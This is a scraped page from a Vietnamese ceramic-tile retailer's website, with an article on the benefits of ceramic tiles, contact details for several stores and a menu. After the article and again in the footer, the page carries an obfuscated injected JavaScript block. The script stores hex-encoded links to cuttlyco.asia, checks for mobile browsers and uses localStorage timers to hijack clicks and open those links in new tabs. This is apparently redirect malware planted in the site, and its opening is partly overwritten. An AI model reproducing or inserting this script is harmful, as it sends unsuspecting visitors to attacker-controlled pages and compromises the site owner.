<p><span style="font-weight: 400;">&gt;&gt;Xem thêm: </span><a href="https://gachre98.com/kinh-nghiem-chon-mau-gach-lat-sanh-nha/"><span style="font-weight: 400;">Kinh nghiệm chọn mẫu gạch lát sảnh nhà mà bạn cần biết</span></a></p>
<h2><span style="font-weight: 400;">Map gạch ceramic</span> <span style="font-weight: 400;">có những ưu điểm gì?</span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sản phẩm này được đánh giá cao về tính bền vì được ép dưới áp lực rất cao, chịu được va đập, ít trầy xước trong quá trình thi công và sử dụng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Màu sắc của lớp tráng men đảm bảo tính thẩm mỹ, bền màu do được nung trong nhiệt lượng vô cùng lớn, ít phai màu theo thời gian sử dụng.</span></li>
</ul>
<figure id="attachment_10608" aria-describedby="caption-attachment-10608" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-10608 size-full" src="https://gachre98.com/wp-content/uploads/2022/01/gach-op-bac-tam-cap-cau-thang-moi.jpg" alt="Gạch ốp bậc thềm Viglacera xám đá" width="600" height="399" srcset="https://gachre98.com/wp-content/uploads/2022/01/gach-op-bac-tam-cap-cau-thang-moi.jpg 600w, https://gachre98.com/wp-content/uploads/2022/01/gach-op-bac-tam-cap-cau-thang-moi-300x200.jpg 300w, https://gachre98.com/wp-content/uploads/2022/01/gach-op-bac-tam-cap-cau-thang-moi-510x339.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-10608" class="wp-caption-text">Một vài lưu ý khi làm map gạch ceramic</figcaption></figure>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Được thiết kế đa dạng: Gạch ceramic có kích thước và hình dạng được thi công theo yêu cầu khách hàng, màu sắc vô cùng đa dạng, các họa tiết cũng không bị hạn chế, đủ loại mẫu mã tùy nhu cầu khách hàng sử dụng. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Map gạch ceramic rất đa dụng, có thể dùng làm </span><b>map gạch ốp tường </b><span style="font-weight: 400;">hoặc lát nền tùy mục đích.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gạch có bề mặt chống trơn trượt rất tốt, đặc biệt phù hợp cho gia đình có trẻ em và người lớn tuổi, đồng thờ bề mặt ít bị ảnh hưởng từ điều kiện môi trường gây ố mốc. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chi phí đầu tư hợp lý: Loại gạch này không có kinh phí quá cao, thích hợp với túi tiền đại đa số mặt bằng khách hàng chung.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dễ dàng lắp đặt, thi công: một điểm cộng lớn cho loại map gạch  ceramic này là không cần đến thợ chuyên môn, bạn vẫn có thể tự  làm map gạch, chỉ cần chút tìm hiểu trước khi thi công và có chút khéo léo là bạn đã có thể đem lại một không gian hoàn toàn mới cho gia đình. </span></li>
</ul>
<p><span style="font-weight: 400;">Trên đây là những thông tin về map gạch cerami</span><b>c</b><span style="font-weight: 400;"> mà Gạch ốp lát Mỹ Linh Tiles muốn cung cấp đến bạn đọc. Nếu bạn muốn căn hộ được trang hoàng hơn nữa không chỉ với loại gạch ceramic, mà còn là các loại sản phẩm đa dạng hơn như: map </span><a href="https://gachre98.com/gach-lot-san/"><span style="font-weight: 400;">gạch lót sàn</span></a><span style="font-weight: 400;">, </span><b>map gạch granite,</b><span style="font-weight: 400;"> map gạch giả vân đá, </span><b>map gạch bông</b><span style="font-weight: 400;">,&#8230;hãy tìm đến công ty chúng tôi. </span></p>
<p><span style="font-weight: 400;">Gạch ốp lát Mỹ Linh Tiles cung cấp những loại gạch thịnh hành nhất hiện nay, giá cả phải chăng, chất lượng đảm bảo cùng các chuyên viên tư vấn nhiệt tình, giúp đem lại cho bạn công trình trong mơ và tiết kiệm chi phí tối ưu nhất. Với chúng tôi, gạch ốp lát không chỉ để phục vụ xây dựng kiến trúc mà còn là cách trang hoàng cuộc sống của bạn!</span></p>
<figure id="attachment_9454" aria-describedby="caption-attachment-9454" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-9454 size-full" src="https://gachre98.com/wp-content/uploads/2021/07/72be60cd9f106d4e34012.jpg" alt="Gạch bông ceramic 40x40 giá rẻ" width="600" height="600" srcset="https://gachre98.com/wp-content/uploads/2021/07/72be60cd9f106d4e34012.jpg 600w, https://gachre98.com/wp-content/uploads/2021/07/72be60cd9f106d4e34012-300x300.jpg 300w, https://gachre98.com/wp-content/uploads/2021/07/72be60cd9f106d4e34012-150x150.jpg 150w, https://gachre98.com/wp-content/uploads/2021/07/72be60cd9f106d4e34012-510x510.jpg 510w, https://gachre98.com/wp-content/uploads/2021/07/72be60cd9f106d4e34012-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-9454" class="wp-caption-text">Map gạch ceramic có những ưu điểm gì</figcaption></figure>
<script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

	
	</div>



	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_614204461">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-2130324076">


	<div id="col-673610593" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><em><strong><span style="font-size: 75%;">THÔNG TIN LIÊN HỆ</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 1: 900 QL1A, Tân Tạo, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 2: Số 223 Quan Hoa – Q.Cầu Giấy – Hà Nội</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">(Cổng chung cư Tân Mai, chung cư The Star)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 3: 262 Mã Lò, Bình Trị Đông A, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 4: A17 QL1A, Bình Hưng, Bình Chánh</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 1: 0937.86.98.98 (Mr: Duy)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 2: 0868.02.01.02 (Ms: Linh)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Website: <a href="https://mylinhtiles.com/" rel="nofollow">Mylinhtiles.com</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Youtube: <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" rel="nofollow">Gạch ốp lát Mylinhtiles</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Giờ làm việc: (8h30 – 21h30 | tất cả các ngày trong tuần)</span></strong></em></p>

		</div>
					</div>

	

	<div id="col-1368781593" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><a rel="nofollow"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4782.152879004274!2d106.58874031526021!3d10.762964162383984!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752b85233f8d7d%3A0x51d5a2ff9b4635b5!2sGACHRE98.COM!5e1!3m2!1svi!2s!4v1623658762292!5m2!1svi!2s" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></a></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_614204461 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © GachRe98 

      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/">Danh mục</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
